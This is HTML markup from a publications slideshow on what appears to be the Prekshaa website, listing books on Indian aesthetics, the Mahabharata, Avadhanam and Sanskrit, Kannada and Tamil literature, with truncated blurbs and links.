  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br>
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br>
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br>
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br>
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br>...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br>
	“When superstitious mediaevalists mislead the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्क...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
